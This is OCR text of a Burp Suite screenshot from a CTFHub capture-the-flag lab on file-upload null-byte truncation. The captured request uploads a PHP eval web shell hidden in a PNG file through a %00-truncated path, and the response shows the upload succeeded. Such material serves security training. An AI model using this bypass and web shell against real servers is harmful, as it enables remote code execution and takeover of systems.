 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼
目标: http://challenge-d370b2291bdc5635.sandbox.ctfhub.com:10800
请求
Raw 参数 头 Hex
POST /?road=/var/www/html/upload/1.php%00 HTTP/1.1
Host: challenge-d370b2291bdc5635.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------130517904798355152222898050369
Content-Length: 176177
Origin: http://challenge-d370b2291bdc5635.sandbox.ctfhub.com:10800
Connection: close
Referer:
http://challenge-d370b2291bdc5635.sandbox.ctfhub.com:10800/?road=/var/www
/html/upload/
Upgrade-Insecure-Requests: 1
-----------------------------130517904798355152222898050369
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php @eval($_POST['aa']);?>
ExifMM*
LSA-AN002022:05:31
11:05:58 2022:05:31 11:05:582022:05:31
11:05:58 LSA-AN002022:05:31
11:05:58 JFIF (ICC_PROFILE mntrRGB XYZ
acsp -
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 15 Jun 2022 00:27:28 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1081
Connection: close
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<script>alert('上传成功')</script><!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - 00截断</title>
</head>
<body>
<h1>CTFHub 文件上传 - 00截断</h1>
<form action=?road=/var/www/html/upload/ method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
if (!empty($_POST['submit'])) {
? < + > 输入搜索字词 没有比赛
1,381字节 | 11毫